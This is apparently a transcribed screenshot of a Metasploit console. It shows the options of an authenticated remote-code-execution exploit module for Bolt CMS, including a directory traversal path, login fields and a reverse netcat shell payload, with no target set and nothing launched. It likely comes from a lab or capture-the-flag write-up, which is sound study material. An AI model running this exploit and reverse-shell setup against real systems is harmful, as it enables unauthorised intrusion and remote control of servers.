 + Terminal
msf5 exploit(unix/webapp/bolt_authenticated_rce) > show options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to "/root" on the
server
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with sy
ntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be a
n address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux (cmd)
msf5 exploit(unix/webapp/bolt_authenticated_rce) >